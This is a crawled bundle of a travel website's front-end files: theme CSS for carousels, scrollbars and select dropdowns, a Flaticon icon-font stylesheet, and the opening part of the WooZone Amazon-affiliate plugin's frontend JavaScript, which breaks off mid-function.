.owl-carousel .owl-nav, .flex-control-nav .owl-nav, .ctf-tweets .owl-nav {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.35s;
  transition: 0.35s;
}

.owl-carousel .owl-nav.disabled, .flex-control-nav .owl-nav.disabled, .ctf-tweets .owl-nav.disabled {
  display: none !important;
}

.owl-carousel .owl-nav > div, .flex-control-nav .owl-nav > div, .ctf-tweets .owl-nav > div {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 99;
  line-height: 48px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  background: #DEE2E8;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  color: #fff;
}

.owl-carousel .owl-nav > div span, .flex-control-nav .owl-nav > div span, .ctf-tweets .owl-nav > div span {
  position: relative;
  z-index: 11;
}

.owl-carousel .owl-nav > div i, .flex-control-nav .owl-nav > div i, .ctf-tweets .owl-nav > div i {
  margin: 0;
  font-size: 16px;
}

.owl-carousel .owl-nav > div.disabled, .flex-control-nav .owl-nav > div.disabled, .ctf-tweets .owl-nav > div.disabled {
  opacity: 0.3;
  filter: alpha(opacity=30);
}

.owl-carousel .owl-nav > div.owl-prev, .flex-control-nav .owl-nav > div.owl-prev, .ctf-tweets .owl-nav > div.owl-prev {
  left: -50px;
}

.owl-carousel .owl-nav > div.owl-next, .flex-control-nav .owl-nav > div.owl-next, .ctf-tweets .owl-nav > div.owl-next {
  right: -50px;
}

.owl-carousel .owl-nav > div.owl-next:after, .flex-control-nav .owl-nav > div.owl-next:after, .ctf-tweets .owl-nav > div.owl-next:after {
  right: unset;
  left: 0;
}

.owl-carousel .owl-nav > div:hover, .owl-carousel .owl-nav > div:focus, .flex-control-nav .owl-nav > div:hover, .flex-control-nav .owl-nav > div:focus, .ctf-tweets .owl-nav > div:hover, .ctf-tweets .owl-nav > div:focus {
  opacity: 1;
  filter: alpha(opacity=100);
  cursor: pointer;
  color: #fff;
  background: #fc3c3c;
}

.owl-carousel .owl-nav > div:hover:after, .owl-carousel .owl-nav > div:focus:after, .flex-control-nav .owl-nav > div:hover:after, .flex-control-nav .owl-nav > div:focus:after, .ctf-tweets .owl-nav > div:hover:after, .ctf-tweets .owl-nav > div:focus:after {
  width: 100%;
  height: 100%;
}

.owl-carousel .owl-dots, .flex-control-nav .owl-dots, .ctf-tweets .owl-dots {
  margin-top: 15px;
  width: 100%;
  text-align: center;
  line-height: 1;
}

.owl-carousel .owl-dots .owl-dot, .flex-control-nav .owl-dots .owl-dot, .ctf-tweets .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 3px;
  position: relative;
  border: none;
  padding: 0;
  width: 12px;
  height: 12px;
  background: #D0D2D4;
  border-radius: 50%;
}

.owl-carousel .owl-dots .owl-dot.active, .flex-control-nav .owl-dots .owl-dot.active, .ctf-tweets .owl-dots .owl-dot.active {
  background: #fc3c3c;
}

.owl-carousel .owl-dots .owl-dot:hover, .flex-control-nav .owl-dots .owl-dot:hover, .ctf-tweets .owl-dots .owl-dot:hover {
  cursor: pointer;
}

.owl-carousel:hover .owl-nav, .flex-control-nav:hover .owl-nav, .ctf-tweets:hover .owl-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}

.owl-carousel:hover .owl-nav > div.disabled, .flex-control-nav:hover .owl-nav > div.disabled, .ctf-tweets:hover .owl-nav > div.disabled {
  opacity: 0.6;
  filter: alpha(opacity=60);
  pointer: disabled;
  color: #11161F;
}

.owl-carousel:hover .owl-nav > div.disabled:hover, .flex-control-nav:hover .owl-nav > div.disabled:hover, .ctf-tweets:hover .owl-nav > div.disabled:hover {
  cursor: no-drop;
}

.owl-carousel .owl-item img {
  max-width: 100%;
  display: inline-block;
  transform-style: unset !important;
  -webkit-transform-style: unset !important;
  -o-transform-style: unset !important;
  -ms-transform-style: unset !important;
}

.owl-carousel {
  margin: 0 -15px;
  width: auto !important;
}

.owl-carousel .owl-item {
  padding-left: 15px;
  padding-right: 15px;
}

.owl-carousel.dot-left .owl-dots {
  position: absolute;
  width: 50px;
  left: -50px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-carousel.dot-left .owl-dots .owl-dot {
  display: block;
  margin-bottom: 10px;
}

.owl-carousel.dot-right .owl-dots {
  position: absolute;
  width: 50px;
  right: -50px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-carousel.dot-right .owl-dots .owl-dot {
  display: block;
  margin-bottom: 10px;
}

.owl-carousel.dot-bottom-left .owl-dots {
  margin-top: 20px;
  text-align: left;
}

.owl-carousel.dot-bottom-right .owl-dots {
  margin-top: 20px;
  text-align: right;
}

.owl-carousel.dot-bottom-center .owl-dots {
  margin-top: 20px;
  float: none;
  text-align: center;
}

.small-gutter .owl-carousel {
  margin: 0 -1px;
  width: auto !important;
}

.small-gutter .owl-carousel .owl-item {
  padding-left: 1px;
  padding-right: 1px;
}

.no-gutter .owl-carousel {
  margin: 0;
  width: auto !important;
}

.no-gutter .owl-carousel .owl-item {
  padding-left: 0;
  padding-right: 0;
}

.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-prev, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-prev {
  left: 0;
}

.init-carousel-owl-theme.owl-carousel .owl-nav > div.owl-next, .init-carousel-owl-theme .flex-control-nav .owl-nav > div.owl-next {
  right: 0;
}

.owl-boxshadow-carousel {
  margin: 0 -15px;
  width: auto !important;
}

.owl-boxshadow-carousel .owl-item .item {
  overflow: hidden;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.owl-boxshadow-carousel .owl-item.active .item {
  overflow: visible;
  opacity: 1;
}

ul.nav-tabs {
  overflow: hidden;
  display: inline-block;
}

ul.nav-tabs > li {
  white-space: nowrap;
  display: inline-block;
}

ul.nav-tabs > li > a {
  margin: 0 6px;
  background: transparent;
  padding: 8px 15px;
  font-size: 13px;
  font-weight: 500;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
  color: #fc3c3c;
}

ul.nav-tabs > li.active > a {
  background: #fc3c3c !important;
}

#gva-filter-overlay, #gva-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
}

#gva-filter-overlay.open, #gva-overlay.open {
  display: block;
}

#gva-filter-overlay:hover, #gva-overlay:hover {
  cursor: pointer;
}

/* perfect-scrollbar */
.ps-container {
  -ms-touch-action: none;
  overflow: hidden !important;
}

.ps-container.ps-active-x > .ps-scrollbar-x-rail,
.ps-container.ps-active-y > .ps-scrollbar-y-rail {
  display: block;
}

.ps-container.ps-in-scrolling {
  pointer-events: none;
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container > .ps-scrollbar-x-rail {
  display: none;
  position: absolute;
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  bottom: 3px;
  height: 8px;
}

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  position: absolute;
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  bottom: 0;
  height: 8px;
}

.ps-container > .ps-scrollbar-y-rail {
  display: none;
  position: absolute;
  border-radius: 4px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  right: 3px;
  width: 4px;
}

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  position: absolute;
  background-color: #aaa;
  border-radius: 4px;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  right: 0;
  width: 5px;
}

.ps-container:hover.ps-in-scrolling {
  pointer-events: none;
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
  background-color: #eee;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.ps-container:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-x-rail,
.ps-container:hover > .ps-scrollbar-y-rail {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
  background-color: #999;
}

.ps-container:hover > .ps-scrollbar-y-rail:hover {
  background-color: #eee;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
  background-color: #999;
}

.select2-container {
  width: 100% !important;
}

.select2-container .select2-dropdown {
  border: 1px solid #E9E9EE;
  -webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
}

.select2-container .select2-dropdown .select2-selection__rendered {
  outline: none !important;
}

.select2-container .select2-dropdown .select2-search--dropdown {
  padding: 15px;
}

.select2-container .select2-dropdown .select2-search--dropdown .select2-search__field {
  height: 32px;
}

.select2-container .select2-dropdown ul.select2-results__options li {
  padding: 3px 15px;
  font-size: 14px;
}

.select2-container .select2-dropdown ul.select2-results__options li.select2-results__option--highlighted {
  background: #F6F6F6;
  color: #fc3c3c;
}

.select2-container .select2-dropdown ul.select2-results__options li[aria-selected="true"] {
  background: #F6F6F6;
  color: #fc3c3c;
}

.select2-container.option-select2-filter .select2-dropdown--above {
  margin-top: -6px;
}

.select2-container.option-select2-filter .select2-dropdown--below {
  margin-top: 6px;
}

.select2-container .select2-selection {
  outline: none;
  height: 51px;
  border: 1px solid #E9E9EE !important;
  background: #fff;
  padding: 0 10px;
  line-height: 32px !important;
}

.select2-container .select2-selection.select2-selection--single {
  height: 50px;
}

.select2-container .select2-selection .select2-selection__arrow {
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 12px;
  border: none;
  width: 12px !important;
  height: 12px !important;
  top: 50% !important;
  right: 16px !important;
  margin-top: -3px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.select2-container .select2-selection .select2-selection__arrow b {
  display: none;
}

.select2-container .select2-selection .select2-selection__rendered {
  outline: none !important;
  line-height: 50px !important;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__placeholder {
  color: #797F89;
  line-height: 50px;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear {
  font-size: 18px;
  background: #fc3c3c;
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  line-height: 18px;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: 16px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 11;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear:hover {
  background: #11161F;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

body.logged-in.admin-bar .select2-container .select2-dropdown--below, body.logged-in.admin-bar .select2-container .select2-dropdown--above {
  top: 32px;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice {
  border: 1px solid #E9E9EE;
  background: #E9E9EE;
  color: #11161F;
  margin: 5px;
  line-height: 38px;
  padding: 0 15px;
  font-weight: 600;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice .select2-selection__choice__remove {
  color: #fff;
  background: #fc3c3c;
  width: 22px;
  height: 22px;
  line-height: 21px;
  border-radius: 3px;
  text-align: center;
  margin-right: 6px;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-search--inline {
  margin: 0 10px;
  line-height: 50px;
}

#ui-datepicker-div {
  font-size: 14px;
  font-family: "Barlow", sans-serif;
  font-weight: 500;
}

#ui-datepicker-div select {
  height: 32px;
  line-height: 32px;
  background: #FAFBFC;
}

#ui-datepicker-div button {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: "Barlow", sans-serif;
  background: #fc3c3c;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  border: none;
}

#ui-datepicker-div .ui-widget-header {
  background: #fc3c3c;
  color: #fff;
  border: none;
}


--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css
body_size: 3844
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 24/09/2020 08:12
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}
[class^="flaticon-"], [class*=" flaticon-"]{
  line-height: 1;
  display: inline-block;
}
.elementor-icons-manager__tab__item__icon.fi{font-size: 40px;}

.flaticon-health:before { content: "\f100"; }
.flaticon-cutlery:before { content: "\f101"; }
.flaticon-cocktail:before { content: "\f102"; }
.flaticon-skincare:before { content: "\f103"; }
.flaticon-shop:before { content: "\f104"; }
.flaticon-car:before { content: "\f105"; }
.flaticon-suitcase:before { content: "\f106"; }
.flaticon-shopping-bags:before { content: "\f107"; }
.flaticon-restaurant:before { content: "\f108"; }
.flaticon-selection:before { content: "\f109"; }
.flaticon-delete:before { content: "\f10a"; }
.flaticon-exploration:before { content: "\f10b"; }
.flaticon-calling:before { content: "\f10c"; }
.flaticon-shopping-cart:before { content: "\f10d"; }
.flaticon-shopping-cart-1:before { content: "\f10e"; }
.flaticon-loupe:before { content: "\f10f"; }
.flaticon-magnifying-glass:before { content: "\f110"; }
.flaticon-heart:before { content: "\f111"; }
.flaticon-directory:before { content: "\f112"; }
.flaticon-clipboard:before { content: "\f113"; }
.flaticon-discount:before { content: "\f114"; }
.flaticon-plane:before { content: "\f115"; }
.flaticon-weightlifting:before { content: "\f116"; }
.flaticon-scissors:before { content: "\f117"; }
.flaticon-quote:before { content: "\f118"; }
.flaticon-focus:before { content: "\f119"; }
.flaticon-left-arrow:before { content: "\f11a"; }
.flaticon-right-arrow-1:before { content: "\f11b"; }
.flaticon-purse:before { content: "\f11c"; }
.flaticon-credit-card:before { content: "\f11d"; }
.flaticon-group:before { content: "\f11e"; }
.flaticon-wifi:before { content: "\f11f"; }
.flaticon-coupon:before { content: "\f120"; }
.flaticon-mother:before { content: "\f121"; }
.flaticon-parking-sign:before { content: "\f122"; }
.flaticon-paw:before { content: "\f123"; }
.flaticon-player:before { content: "\f124"; }
.flaticon-elevator:before { content: "\f125"; }
.flaticon-table:before { content: "\f126"; }
.flaticon-reception:before { content: "\f127"; }
.flaticon-cctv:before { content: "\f128"; }
.flaticon-wheelchair:before { content: "\f129"; }
.flaticon-check:before { content: "\f12a"; }
.flaticon-comment:before { content: "\f12b"; }
.flaticon-towel:before { content: "\f12c"; }
.flaticon-towels:before { content: "\f12d"; }
.flaticon-shampoo:before { content: "\f12e"; }
.flaticon-towels-1:before { content: "\f12f"; }
.flaticon-hotel-sign:before { content: "\f130"; }
.flaticon-machine:before { content: "\f131"; }
.flaticon-room-service:before { content: "\f132"; }
.flaticon-jacuzzi:before { content: "\f133"; }
.flaticon-single-bed:before { content: "\f134"; }
.flaticon-hotel:before { content: "\f135"; }
.flaticon-star-1:before { content: "\f136"; }
.flaticon-star:before { content: "\f137"; }
.flaticon-star-2:before { content: "\f138"; }
.flaticon-email:before { content: "\f139"; }
.flaticon-phone:before { content: "\f13a"; }
.flaticon-plus:before { content: "\f13b"; }
.flaticon-location-pin:before { content: "\f13c"; }

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2
body_size: 42287
content:
/*
	Document   :  frontend
	Created on :  August, 2013
	Author     :  Andrei Dinca, AA-Team http://codecanyon.net/user/AA-Team
*/

// Initialization and events code for the app
WooZone = (function ($) {
	"use strict";
	
	var ajaxurl			= woozone_vars.ajax_url,
		lang			= woozone_vars.lang;
	var current_aff		= {};
	
	// init function, autoload
	(function init() {
		
		// load the triggers
		$(document).ready(function(){
			console.log( 'WooZone frontend script is loaded!' );

			var $current_aff = $('#WooZone_current_aff');
			if ( $current_aff.length > 0 ) {
				current_aff = $current_aff.data('current_aff');
			}

			triggers();
		});

		// synchronization on frontend
		var syncfront = syncfront_func();
		syncfront.init();
		
	})();


	//====================================================
	//== :: TRIGGERS
	function triggers() {

		checkout_email();

		load_amazon_reviews();

		fix_images();
	};


	//====================================================
	//== :: OTHERS

	//:: LOAD AMAZON REVIEWS
	function load_amazon_reviews() {
		var wrapper = $('body #amzaff-amazon-review-tab');
		wrapper.each(function(){
			var data = {
				action			: 'WooZone_frontend',
				sub_action		: 'load_amazon_reviews',
				prodid 			: wrapper.data('prodid')
			};
			//if (DEBUG) console.log( data );
				
			//loading( 'show', lang.saving );

			$.post(ajaxurl, data, function(response) {
				if ( misc.hasOwnProperty(response, 'status') ) {
					if ( 'valid' == response.status ) {
						wrapper.html( response.html );
					}
				}
				//loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		});
	}

	//:: FIX IMAGES
	function fix_images() {
		// fix images on https/ssl
		setInterval( function() {
			var $imgFound = $("img[src*='ssl-images']");
			
			$imgFound.each(function(){
				var that = $(this),
					src = that.attr('src');
				
				if( src.indexOf('//') == 0 ){
					if( src.indexOf("ssl-images") != false ){
						that.attr('src', "https:" + src );
						that.attr('srcset', "https:" + that.attr('srcset'));
					}
				}
			});
		}, 1000 );
	}

	//:: custom user email collecting before redirect to amazon
	function checkout_email() {
		if ( ! $('.cart_totals').length ) return false;

		var woozone_email_wrapper 		= $('.woozone_email_wrapper'),
			  woozone_checkout_email 		= $('#woozone_checkout_email'),
			  woozone_email_mandatory 	= $('#woozone_checkout_email_required');

		// checkout email is active
  
		if( woozone_checkout_email.length > 0 ) {
			woozone_email_wrapper.insertBefore( $('.wc-proceed-to-checkout') );

			var checkout_btn = $('.wc-proceed-to-checkout .checkout-button'),
				  checkout_link = checkout_btn.attr('href');
 
			if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
				checkout_btn.addClass('disabled');
				checkout_btn.attr('href', '#amz_checkout_email');
				//console.log( checkout_btn );
				//alert('E-mail field is mandatory!');
			}

			woozone_email_wrapper.on('keyup', woozone_checkout_email, function(e) {
				var woozone_validate_email = /([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());
						 
				 if( woozone_validate_email ) {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.removeClass('disabled');
						checkout_btn.attr('href', checkout_link);
					 }

					 woozone_checkout_email.css({'border': '1px solid #d1d1d1'});

				 } else {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.addClass('disabled');
						checkout_btn.attr('href', '#amz_checkout_email');
					}

					woozone_checkout_email.css({'border': '1px solid red'});

				}
			});
		}

		$('.wc-proceed-to-checkout').on('click', '.checkout-button', function(e) {
			// checkout email is active
			if ( woozone_checkout_email.length > 0 ) {
				if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
					if ( $(this).hasClass('disabled') ) {
						e.preventDefault();
						return false;
					}
				}

				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug

				if ( woozone_checkout_email.val() != '' ) {
					jQuery.post(woozone_vars.ajax_url, 
					{
						'action': 'WooZone_before_user_checkout',
						'_nonce': $('#woozone_checkout_email_nonce').val(),
						'email': woozone_checkout_email.val()
					}, function(data, textStatus) {
						if ( (textStatus === 'success') || (textStatus === 'email_exists') ) {
							//window.location.href = woozone_vars.checkout_url;
							$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!
						} else {
							alert( textStatus );
						}
					});
				}
			}
			// checkout email is NOT active
			else {
				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug
				
				// update feb 2017
				// no need to do anything, as the current button action will go to checkout and do the reload itself
				$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!

				// dageorge: i've commented this as I don't know why an ajax request is needed when email checkout is not active! (feedback from a client)
				//jQuery.post(woozone_vars.ajax_url, 
				//{
				//	'action': 'WooZone_before_user_checkout',
				//}, function(data, textStatus) {
				//	if ( (textStatus === 'success') ) {
				//		window.location.href = woozone_vars.checkout_url;
				//	}
				//});
				
			}
		});
	};
	
	//:: open popup
	function popup(url, title, params) {
		//url = 'http://www.amazon' + current_aff['user_country']['website'] + url;
		window.open(url, title, params);
	};


	//====================================================
	//== :: PRODUCT COUNTRY AVAILABILITY
	var product_country_check = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= true;
		var maincontainer			= null,
			mainloader				= null,
			product_data			= {},
			current_country			= {},
			available_countries 	= [],
			main_aff_id				= '',
			aff_ids					= [],
			cc_template 			= null,
			us_li 					= null,
			verify_interval			= 300, // verify requests: interval in miliseconds
			verify_max_steps		= 15, // verify requests: maximum number of steps
			updated_countries = false;
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-country-check:first");
				mainloader	  = maincontainer.find('.WooZone-country-loader');
				//console.log( 'box country maincontainer', maincontainer );

				// main box
				build_main_box();

				// small box on minicart
				build_box_minicart();
				
				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			maincontainer.on('click', 'li .WooZone-cc_checkbox input[type="radio"]', function (e) {
				if (DEBUG) console.log( 'clicked', $(this) );
				//save_countries();
				save_product_country( $(this).parents('li:first').data('country') );
			});
		};
		
		function build_box_minicart() {
			var newel 	  		= null,
				  tpl				= $('#WooZone-cc-small-template'),
				  minicart		= $('div.kd_small-cart .cart-details ul.kd_small_cart_items'),
				  //minicart		= $('div.widget_shopping_cart_content .cart-details ul.kd_small_cart_items'),
				  is_kingdom = minicart.length; // theme: kingdom

			var cached = $('.WooZone-cc-small-cached').html();
			//cached = JSON.stringify(cached);
			cached = typeof cached != 'undefined'
				? JSON && JSON.parse(cached) || $.parseJSON(cached) : cached;
			if (DEBUG) console.log( 'cached', cached );

			if ( ! tpl.length ) return false;
			if ( ! is_kingdom || ! cached.length ) return false;
 
			$.each(cached, function(index, value) {
				//console.log( index, value );
				var current = minicart.find('li').filter(function(i) {
					return value['cart_item_key'] == $(this).data('prodid');
				});
 
				var __ = $( tpl.html() ).clone();
				__.find(".WooZone-cc_domain").addClass( value.product_country.replace(".", "-") ).prop('title', value.country_name);
				__.find(".WooZone-cc_status").addClass( value.country_status_css ).prop('title', value.country_status_text);

				//console.log( current.find('.kd_cart_item-details'), __ ); 
				current.find('.kd_cart_item-details').append( __ );
			});
		};

		function build_main_box( pms ) {
			var pms = pms || {};
			var do_position = misc.hasOwnProperty(pms, 'do_position') ? pms.do_position : false;

			if ( ! maincontainer.length ) {
				if (DEBUG) console.log( '!!! ERROR: main box container not found!', maincontainer );
				return false;
			}

			var _product_data = maincontainer.find('.WooZone-product-data').html();
			//_product_data = JSON.stringify(_product_data);
			_product_data = typeof _product_data != 'undefined'
				? JSON && JSON.parse(_product_data) || $.parseJSON(_product_data) : _product_data;

			// var product_pms = {
			// 	'id'					: maincontainer.data('prodid'),
			// 	'asin'				: maincontainer.data('asin'),
			// 	'country'			: maincontainer.data('prodcountry'),
			// 	'boxpos'			: maincontainer.data('boxpos'),
			// 	'do_update'		: maincontainer.data('do_update')
			// };
			var product_pms = {
				'id'					: _product_data.prodid,
				'asin'				: _product_data.asin,
				'country'			: _product_data.prodcountry,
				'boxpos'			: _product_data.boxpos,
				'do_update'		: _product_data.do_update
			};
			setTimeout( function() {
				loading( 'show', lang.loading );
				maincontainer.show();

				if (do_position) {
					position_box( product_pms );
				}

				var _update = function() {
					if (updated_countries) {
						if (DEBUG) console.log( 'countries: already updated!' );
						return true;
					}
					if (product_data['do_update']) {
						if (DEBUG) console.log( 'countries: updating...' );
						update_countries();
						return true;
					}
					if (DEBUG) console.log( 'countries: no need to update!' );
				}

				set_product_data( product_pms );
				build_countries_list();
				if (DEBUG) console.log( product_data, available_countries );

				load_template();
				//make_requests();
				build_countries_elements( _update );

			}, 0);
		}

		// position product box
		function position_box( pms ) {
			var newel 	  		= null,
				is_bravo = $('body.bravostore-body div.product#product-' + pms.id + ' form.cart').length, // theme: kingdom
				is_kingdom = $('div.product#product-' + pms.id + ' > div.row:first .kd_description').length; // theme: kingdom

			if ( 'before_add_to_cart' == pms.boxpos ) {
				// theme: kingdom
				if ( is_kingdom ) {
					newel = $('div.product#product-' + pms.id + ' > div.row:first .kd_description .cart');
				}
				
				if ( is_bravo ) {
					newel = $('div.product#product-' + pms.id + ' form.cart');
				}
				
				maincontainer.insertBefore( newel ).show();
				
			}
			else if ( 'before_title_and_thumb' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id);
				if ( newel.length )
					maincontainer.prependTo( newel ).show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertBefore( newel ).show();
					}
				}
			}
			else if ( 'before_woocommerce_tabs' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id + ' div.woocommerce-tabs.wc-tabs-wrapper');
				if ( newel.length )
					maincontainer.insertBefore( newel ).addClass('WooZone-boxpos-before_woocommerce_tabs').show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertAfter( newel ).show();
					}
				}
			}
		};
		
		// add country to countries list
		function add_country( new_country, where ) {
			var where = where || 'available';
			
			if ( 'available' == where ) {
				available_countries.push( new_country );
			}
		};
	
		// per country template - ul.li (to build the final box with all available countries)
		function load_template() {

			cc_template = maincontainer.find("#WooZone-cc-template").html();
		};
	
		// set product data
		function set_product_data( pms ) {

			product_data = pms;
		};

		// build countries list
		function build_countries_list() {
			available_countries 	= [];

			// aff ids json parse
			var cached_aff_ids = maincontainer.find('.WooZone-country-affid').html();
			//cached_aff_ids = JSON.stringify(cached_aff_ids);
			cached_aff_ids = typeof cached_aff_ids != 'undefined'
				? JSON && JSON.parse(cached_aff_ids) || $.parseJSON(cached_aff_ids) : cached_aff_ids;
			//if (DEBUG) console.log( cached_aff_ids );
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'main_aff_id') )
				main_aff_id = cached_aff_ids.main_aff_id;
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'aff_ids') )
				aff_ids = cached_aff_ids.aff_ids;

			// countries json parse
			var cached_countries = maincontainer.find('.WooZone-country-cached').html();
			//cached_countries = JSON.stringify(cached_countries);
			cached_countries = typeof cached_countries != 'undefined'
				? JSON && JSON.parse(cached_countries) || $.parseJSON(cached_countries) : cached_countries;
			//if (DEBUG) console.log( cached_countries );
			
			$.each( cached_countries, function( index, value ){
				var __ = {
					'domain'		: value.domain,
					'name'			: value.name
				};
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					__['available'] = value.available;
				}
				add_country( __ );
			});
			return false;
		};

		function build_countries_elements( callback ) {

			var cc = 0;
			$.each( available_countries, function( key, value ) {
				//if ( cc >= 10 ) { return false; }
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
